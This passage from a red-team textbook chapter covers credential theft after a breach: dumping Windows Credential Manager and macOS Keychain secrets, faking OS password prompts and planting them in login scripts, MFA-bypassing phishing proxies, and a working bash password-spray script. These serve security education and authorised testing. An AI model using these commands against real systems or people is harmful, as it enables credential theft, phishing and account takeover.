When clicking the Save button, Microsoft Edge will use the Windows Credential Manager to store those credentials. Also, when you connect to remote file servers using Windows Explorer and click Remember me, it is likely that those credentials end up in Credential Manager as well.
To take a look at what passwords Windows stored, open Credential Manager. Just type credman in the Windows search box and open the Credential Manager. The following screenshot shows the user interface:

Figure 8.39: Windows Credential Manager
As you can see in the preceding screenshot, Windows distinguishes between Web Credentials and Windows Credentials. It's possible to Web Credentials back in clear text. In this case, we can see that the user stored their Facebook password. To show the clear text password, click on the little drop-down arrow (as can be seen in the preceding screenshot) on the right of the credential and then click Show.
To retrieve credentials via C# or PowerShell, a simple two-liner suffices. This is a common technique and can be done via Windows PowerShell using the following command:
[void][Windows.Security.Credentials.PasswordVault, Windows.Security.Credentials, ContentType=WindowsRuntime]
(New-Object Windows.Security.Credentials.PasswordVault).RetrieveAll() | Foreach { $_.RetrievePassword(); $_ }
The following screenshot shows the preceding code's execution and its output:

Figure 8.40: Retrieving web credentials
As you can see in the preceding screenshot, the password is returned in clear text. This can be quite useful during post-exploitation. Let's look at some other tools that allow us to learn more about secrets stored on Windows.
Enumerating secrets using cmdkey.exe
Windows comes with a utility called cmdkey. It allows us to add credentials to the Credential Manager, as well as list stored credentials. However, cmdkey.exe does not allow us to read the clear text credentials. The following command shows how to use the /list argument to show saved credentials:
PS C:> cmdkey /list
The following screenshot shows the result of running the preceding command:

Figure 8.41: Enumerating credentials using cmdkey /list
As you can see, the preceding command returns the metadata of the credentials that are stored, although it is not possible to retrieve the clear text credentials themselves with this tool. To do that, we can use the PowerShell script called CredMan.ps1.
Reading secrets from Credential Manager using CredMan.ps1
In order to retrieve secrets besides Web Credentials in clear text, CredMan.ps1 can be used. CredMan.ps1 calls the underlying Win32 API, CredReadW, to access the clear text credentials. The script is available in the PowerShell gallery at https://gallery.technet.microsoft.com/scriptcenter/PowerShell-Credentials-d44c3cde.
To try it out, download the CredMan.ps1 script and store it locally.
Important Note
Whenever you download code from the internet, validate or review the code and check for any backdoors. If things look good, run the script.
Since it's coming from the internet (mark of the web), we have to update the execution policy, like so:
Set-ExecutionPolicy -ExecutionPolicy RemoteSigned
It's best to only allow this for the current session, and not generally for the entire machine. Alternatively, you can invoke powershell.exe with the -ExecutionPolicy argument also; for example, powershell.exe -ExecutionPolicy Bypass.
Now, let's look at the invocation for CredMan.ps1. Specify the -Target option and provide the name of the credential of interest. As a reference, you can look at the results of the previous cmdkey /list command we executed.
Here is the final command to retrieve the stored GitHub token:
PS C:> .CredMan.ps1 -GetCred -Target 'git:https://github.com'
Found credentials as:
UserName : PersonalAccessToken
Password : 1023422314dabcdef12312323450abcdef439a000
Target : git:https://github.com
Updated : 2018-07-18 01:55:48 UTC
Comment :
Feel free to explore the various utilities and APIs more to fully understand this. The following command will show all the credentials:
.CredMan.ps1 -ShoCred
Important Note
On the latest versions of Windows, you might observe that retrieving the clear text credentials (especially for domain credentials) is not possible using these commands. You can also leverage Mimikatz (via the vault:cred command) to get access to vault credentials. More details can be found here: https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-saved-credentials. This post also describes in more detail why certain credential types (domain credentials) are not as easily accessible.
In this section, we explored Windows Credential Manager and how to retrieve clear text passwords using a few simple lines of PowerShell. In the following section, we will dive into the details of analyzing process memory for secrets.
Looking at the macOS Keychain
Macs use a system called Keychain to store credentials. It is similar to the Windows Credential Manager, which we discussed earlier. Apple introduced a consistent requirement for users to enter their password interactively whenever the Keychain is accessed to decrypt secrets, which makes it more difficult for malware to gain access. The tool to interact with Keychains is called security.
Depending on the macOS version of the host, the following commands might allow you to get access to encrypted credentials. The -d option shows the clear text credentials:
security dump-keychain -d
There are various options to search and interact with Keychains. To find the specific stored password of an email account, we can use the following command:
security find-internet-password -a "[email protected]" -w
S3cr3tP@$$W-rd!
The good thing (bad for the red teamer) about the Keychain is that it requires the user's password to access and open:

Figure 8.42: Keychain prompting for account password
If the Keychain is locked, it can be unlocked with this command:
security unlock-keychain
This will prompt for the user's password to unlock the Keychain (if it is locked):

Figure 8.43: Unlocking the Keychain
With the -p command-line option, the password can be provided, insecurely, on the command line without the need for an interactive prompt. Now, you would think it's possible to query the Keychain information and exfiltrate all the passwords and get them in clear text. However, what you might observe is that there is still a popup on the user's screen to ask them for their password. If you've ever tried this remotely over SSH, you might have noticed that it opens a confirmation dialog. Attempting to access the Keychain is typically monitored and reported by endpoint agents in case one is installed.
Apple is doing great work to prevent malware from silently running and exfiltrating secrets without users' consent. This is a good and useful mitigation; the majority of customers do not disable System Integrity Protection. Ways to bypass this would include getting a binary signed with proper entitlements.
On the other hand, it trains users to more frequently enter their credentials, which can have side effects when it comes to popping up random message boxes to ask for credentials. This brings us right to the next topic about phishing and spoofing credential dialogs to steal passwords.
Using optical character recognition to find sensitive information in images
At times, when performing penetration tests, you might run across a large number of images. This could be images in S3 buckets or on a file share. It could also be images uploaded to a helpdesk service ticket or JIRA—maybe screenshots from an application where customers can submit bugs. These images might contain Personal Identifiable Information (PII), and sometimes even passwords or access keys.
Important Note
Technically, you are more likely to find sensitive data such as credit card numbers and phone numbers in images rather than the password.
A useful tool for performing optical character recognition is Tesseract, which was originally developed by HP and can be found here: https://github.com/tesseract-ocr/tesseract.
The following steps describe how to set up and use Tesseract:
- To get started on Ubuntu, just install it with apt:
$ sudo apt install tesseract-ocr
- Afterward, run the tool by entering tesseract:

Figure 8.44: Successful installation of tesseract-ocr
The preceding screenshot shows the default help information for Tesseract.
- As an example, let's say we found a file share that stores images and screenshots, and one of the images named jumpbox.png looks as follows:

Figure 8.45: Demo file jumpbox.png (a screenshot of a Word document that contains passwords)
As you can see in the preceding screenshot, it contains a password and some other interesting information. However, we can only see that if we manually inspect the image.
- Using Tesseract, we can analyze the image and extract text from it. Take a look at the following screenshot, which shows how to run it:

Figure 8.46: Running tesseract to perform OCR on the image
As you can see, with only one command, we were able to get the text out of the image.
- Afterward, we can perform regular credential analysis or look for other sensitive pieces of data (such as credit card numbers and SSNs).
Optical character recognition is a useful technique when performing Motivated Intruder Privacy Testing, which we highlighted in Chapter 4, Progressive Red Team Operations.
In this brief section, we highlighted how OCR can be leveraged to analyze images for sensitive content. Next, let's look at attacking local admin accounts.
Exploiting the default credentials of local admin accounts
Organizations often face challenges regarding how to manage a large fleet of machines at scale. This becomes especially tricky in heterogeneous environments. Besides Active Directory and group policies, systems such as Chef are used to configure and manage the fleet.
Important Note
One thing to look for is the existence of additional users on regular corporate laptops, especially administrative accounts.
This is something I have seen a couple of times. Basically, there's a common root user (or Administrator account) that IT provisions and uses to troubleshoot or manage the device. If it's the same password across the organization, it's of importance for the red teamers to get that password as it provides the Domain Administrator equivalent.
An adversary might try to brute-force it, and subsequently have the password to log in to any workstation! Alternatively, the password may be stored in a local password manager, which an adversary can gain access to. This is something to always look for when evaluating the security posture of an organization.
In the next section, we will dive into how to trick users into surrendering credentials via various spoofing techniques. These techniques have been known for many decades and still work today.
Phishing attacks and credential dialog spoofing
Spoofing credential dialogs is one of the most obvious attack techniques used to steal credentials. I built my first proof-of-concept demos for that in the early 90s. Looking back, that was more than two decades ago for the Novell Netware operating system. It just had a simple basic text-based login screen.
At that time, I had just started to learn C and how to print and read information to and from the screen. I thought of creating a simple utility that would print out all the text of the actual Novell Netware login experience, and then prompt for the password.
The word phishing didn't even exist back then as far as I remember, but that's what it basically was. It was just simple proof of concept and not used to exploit anything, but to this day it keeps reminding me how basic, yet effective, the ideas behind these attacks are.
To this day, spoofing login screens is a very powerful technique to be aware of.
Spoofing a credential prompt using osascript on macOS
This tactic works quite similarly on any operating system, so let's explore macOS first. A simple way to do this without having to write a custom binary is to leverage Apple Script.
On macOS, a script can be launched via the osascript command-line utility. For instance, the following command will just create a notification:
$ osascript -e 'display notification "Hello World!"'
You will notice a little popup from the notification center, as seen in the following screenshot:
Figure 8.47: Displaying a notification using osascript
The preceding screenshot shows the notification that will appear after running the osascript command. Neat.
Let's see how we can create a password prompt. There is the display dialog command-line argument, which can be used to create a password prompt:
$ PWD_SPOOF=$(osascript -e 'display dialog "To perform a security update macOS needs your password." with title "macOS Security Update" default answer "" with icon stop with hidden answer')
$ echo $PWD_SPOOF
button returned:OK, text returned:S3cr3tPa$$w0rd!
That's pretty much all that is needed for a post-exploitation technique. By leveraging hidden answer, the entered information will appear as asterisks, which mimics a password prompt.
One way to deploy this is by updating the victim's ~/.profile file and adding the preceding line. Subsequently, $PWD_SPOOF could be stored in a file or sent off elsewhere to the attacker. The following screenshot shows what this would look like for the user:

Figure 8.48: Spoofing a credential prompt using osascript
The preceding screenshot shows what the experience would look like for someone who is targeted with an attack like this. Next, let's look at how to do this on Linux.
Spoofing a credential prompt via zenity on Linux
Typically, you won't encounter as many Linux desktop users during ops, but this works if you want to emulate such a test scenario during red teaming. A tool that can help an adversary is the zenity tool; it even has a --password option that can be used:
$ PWD=$(zenity --password --text "Ubuntu Update needs your password: " --title "Ubuntu System Update") 2>/dev/null
The zenity command will display a prompt like the following:

Figure 8.49: Spoofing a credential prompt on Linux
The preceding dialog might look convincing, and it works. The result of the user input is stored in the $PWD environment variable and then it can be written or sent off to the adversary, but it doesn't have to be stored in an environment variable at all. Similar to macOS, a technique that usually works is to place this in the victim's bash login scripts. This is what this looks like:

Figure 8.50: Spoofing a credential prompt on Linux (fullscreen)
The preceding screenshot shows the execution of a credential spoofing script during a phishing attack to try to trick a user into entering their password.
Next, we'll apply the same concept on Windows to trick users into surrendering their password.
Spoofing a credential prompt with PowerShell on Windows
In Windows, you can easily spoof a legitimate-seeming prompt using the Get-Credential PowerShell command:
$creds = Get-Credential -UserName $env:USERNAME -Message "Cortana wants setup a reminder and needs your permission"
This is what the resulting prompt will look like to the user:

Figure 8.51: Spoofing a credential prompt using Windows PowerShell
The preceding screenshot highlights how simple it is for an adversary to create a credential dialog to trick an end user. A simple line like this could be added to a user's logon script or AutoStart to trick them into surrendering their password, or it can be actively injected into another user's session on the machine.
Credential dialog spoofing with JavaScript and HTML on the web
Similar credential spoofing prompts can be created from the browser. For instance, a malicious website or Cross-Site Scripting payload might render a spoofed login window from the browser. The goal is to make it look like it is coming from the operating system and trick the user. This technique is quite commonly leveraged by real-world adversaries.
As a challenge, can you create an HTML file using Cascading Style Sheets to mimic an operating system prompt?
In this section, we covered basic spoofing techniques for the major operating systems. These can be used by an adversary to trick users into surrendering their passwords during post-exploitation.
Next, let's explore phishing proxies, which are used to steal credentials and cookies from users.
Using transparent relay proxies for phishing
The power of the relay proxy technique is that it defeats many multi-factor authentication protocols.
The idea is to stand up a malicious proxy on a phishing domain that just relays requests between the client and the destination. The destination would typically be a login page. When a victim gets phished and visits the malicious proxy, the experience for the user will be exactly the same as if the user had visited the actual login page. Remember that all requests are just relayed back and forth. However, the malicious proxy gains full access to passwords, multi-factor tokens, and so forth.
I keep calling these proxy servers KoiPhish, as a reference to the elegant and beautiful fish. However, this attack idea is not novel; it's been around for many years.
On the way in and out, the proxy server will overwrite URLs' links so as to not break the user experience and functionality. Some of the phishing proxies clone the actual website before the attack and host it themselves, which also works well. The benefit of this approach compared to cloning a website is that it will have the same look and feel as the target and will automatically adjust to changes down the road.
The following screenshot shows the overall data flow of such an attack:

Figure 8.52: Data flow of a transparent phishing proxy
Let's look at the flow shown in the preceding screenshot in detail:
- The attack starts with the end user navigating to the malicious proxy server.
- The malicious proxy server then loads the destination URL from the target and serves it back to the end user. This is typically the login page.
- Now, the end user will submit their username and password, and the malicious proxy server will be able to gain access to the password and continue relaying the request to the real login page.
- Since the user has multi-factor authentication enabled, a challenge will be emitted by the server and sent back to the malicious proxy.
- The malicious proxy happily forwards that request to the end user, who will solve the challenge.
- This continues back and forth until the malicious proxy server observes the login cookie or authentication token, at which point the end user's account is compromised.
There are a couple of tools out there to perform this kind of attack:
- evilginx2: https://github.com/kgretzky/evilginx2
- Modlishka: https://github.com/drk1wi/Modlishka
- KoiPhish: https://github.com/wunderwuzzi23/KoiPhish
This means that typical 2FA solutions, such as sending an SMS or using a typical Authenticator app, will not protect from this.
To mitigate these phishing attacks, FIDO2 and WebAuthN have been developed. The basic idea is to leverage public key cryptography and dedicated authenticator devices (such as a security key) during the authentication flow. The browser is responsible for ensuring that only code running on the proper domain can access the corresponding keys on the device. This prevents the phishing proxy from accessing the keys.
Important Note
Environments might still be configured incorrectly, which can lead to successful phishing attacks. As an example, the MFA page, which interacts with the security device, is hosted on a different domain than the main login page where the user enters the password. In that case, an adversary might still be able to create a phishing page that mimics the entire flow and steal authentication tokens.
To learn more about FIDO2 and WebAuthN, visit the following resources:
- FIDO2: https://fidoalliance.org/fido2/
- WebAuthN: https://www.w3.org/TR/webauthn-1/
During the Offensive Security Conference I attended in Berlin in 2018, the security researchers Markus Vervier and Michele Orrù highlighted flaws in Chrome's WebUSB implementation that enabled them to bypass domain restrictions (https://www.offensivecon.org/speakers/2018/markus-and-michele.html). Presumably, Cross-Site Scripting vulnerabilities on sites can also still cause trouble.
In this section, we have covered a wide variety of techniques that can be leveraged post-exploitation to trick users into entering passwords or other sensitive information and surrendering it to the attacker.
Another way to acquire the password of a user that adversaries use is to actively guess the passwords. A common technique to do so is not via a typical brute-force attack that targets one specific user, but by leveraging a password spray that targets a wide range of users. The next section will explore password sprays in more detail.
Performing password spray attacks
A different approach to get some valid credentials is by attempting to authenticate and explore if credentials are valid. This, of course, is noisy, but surprisingly it is frequently not detected.
These are a set of common protocols that an adversary might password spray against:
- LDAP
- RDP, WinRM, and SSH
- WMI/SMB
- Database systems
- Web applications
Most organizations also expose web applications that authenticate users. Those can be useful for password spraying too.
Performing password spraying on external endpoints might allow an adversary to identify accounts with weak passwords that are not enrolled in MFA. After successfully guessing the password, they can either directly log in or enroll the compromised account themselves for MFA. Subsequently, an adversary might be able to fully gain access to corporate infrastructure. This is a common tactic that has to be tested for and mitigated for your organization. Passwords are the weakest link.
Leveraging PowerShell to perform password spraying
Let's walk through a simple example using PowerShell to run the password spray. First, let's create a file with a few passwords that might occur across a large enough sample size.
The following screenshot shows the output of such a file:

Figure 8.53: Basic password spray file
Similarly, we need the user accounts that we want to iterate over. We can grab them from the Active Directory – or, if you have a knowledge graph, as described in Chapter 6, Building a Comprehensive Knowledge Graph, you could query that. Here is a simple account list:

Figure 8.54: Accounts to target during a password spray
There are some awesome tools available for password spraying. One worth mentioning is CrackMapExec. I highly recommend trying it out, and for more information, you can refer to the following link: https://github.com/byt3bl33d3r/CrackMapExec/wiki.
For a good learning experience, we will implement a simple script ourselves using PowerShell. Here is a simple snippet that will get you going:

Figure 8.55: Basic script to perform a password spray
By reviewing the code, you will notice that this will loop through all our passwords and then attempt the password against each account horizontally. This means the adversary is not focusing on guessing the password of a specific account. Instead, we are rather testing if, out of a large pool of accounts, there are accounts that use a specific password, which is typical for password spraying.
The entire script can also be found here: https://github.com/wunderwuzzi23/pSpray. Feel free to download the script, play around with it, and improve it.
Some organizations have policies that entirely lock users out after a certain threshold for failed logon attempts. This means password spraying or brute forcing can be a powerful tool for adversaries that want to cause denial-of-service conditions. Hence, be careful when running such tests.
Reviewing password policy settings
The password policy and the lockout policy can be explored via group policy settings. We mentioned CrackMapExec earlier, which has a feature that queries for the password policy of the domain using the --pass-pol option.
There are a couple of other tools available that are on machines by default:
- net accounts or net accounts /domain can come in handy.
- There are also PowerShell commands such as Get-ADDefaultDomainPasswordPolicy and Get-ADUserResultantPasswordPolicy.
Using these utilities, you can query the password policy to avoid locking accounts out during testing. Next, let's see how the same attack can be bootstrapped from macOS and Linux.
Performing password spraying from macOS or Linux (bash implementation)
The following bash script works on macOS and should also work on most Linux derivates. Please update the domain and domain controller information accordingly in the script to reflect your environment. Let's get started:
- Start Visual Studio Code or your favorite text editor (maybe it's nano):
$ nano bashspray.sh
- Enter the following code and save the file:
#!/bin/bash
echo "Usage: $0 accounts.list passwords.list"
#if authentication succeeds, then ldapwhoami result starts with u:
LDAP_WHOAMI_HIT=u:
p=1
while IFS= read -r pwd; do
echo "Trying password: $pwd"
c=0
while read user; do
echo "Processing " $c $user::$pwd
RESULT=$(ldapwhoami -x -Z -H ldaps://your.domain.controller -D $users@your.domain -w $pwd 2> /dev/null)
if [[ RESULT == LDAP_WHOAMI_HIT* ]] ;
then
echo $RESULT
fi
c=$(($c+1))
done < "$1"
p=$(($p+1))
done < "$2"
- If you have sendmail configured on the attack machine, you can add the following code to send email notifications when a new password is found:
echo -e "Subject:New Hit! :)" $user with $p -- Good days. " | sendmail -f [from]@outlook.com [recipient]@outlook.com &> /dev/null
- Save the file as bashspray.sh and add execute permissions:
$ chmod +x bashspray.sh
- To run it, provide the username and password list as input parameters. The tool will start to go through its process and attempt to authenticate:
$ ./bashspray.sh accounts.list passwords.list
The entire script can also be found at https://github.com/wunderwuzzi23/BashSpray. Feel free to download the script, play around with it, and improve it.
I also have a Golang version up at https://github.com/wunderwuzzi23/gospray.
This wraps up this section on password spraying. We discussed the effectiveness of password spraying and the fact that passwords are still one of the weakest links. For a good learning experience, we implemented simple tooling for both Windows PowerShell and macOS (Linux) via a bash script.
Summary
In this chapter, we focused on additional scenarios for credential hunting. We started by exploring techniques that we can use to hunt for credentials in process memory.
After that, we explored event tracing on Windows and how it can be used to find sensitive information at times, including, but not limited to, authentication cookies. With the usage of SSH key logging, we showed you how to decrypt and inspect TLS traffic and steal cookies again.
To understand why cookies are so valuable, we discussed the Pass the Cookie technique as well. Then, we highlighted log files, command history files, as well as running processes and command-line arguments that might leak sensitive information to adversaries.
Afterward, we showed you how adversaries might be tricking users into surrendering credentials directly via various phishing and spoofing tactics. The techniques we explored included transparent web applications proxies and simple credential popups on Windows, macOS, and Linux that might trick users into entering their passwords.
Next, we continued to focus on more offensive techniques, such as password spraying, that are effective in gathering valid passwords. They often bypass brute forcing detections and rate limiting.
In the next chapter, we will investigate automation technologies that can aid us during penetration testing and red teaming, such as automating Microsoft Office and remote controlling browsers.
Questions
- What are two ways an adversary might gain access to the cookies of web applications and services?
- What is the name of the go-to debugger on macOS?
- What Apple utility can be used on macOS to run automated scripts?
- What is rootless on macOS? How can you query for programs that are not protected by this feature?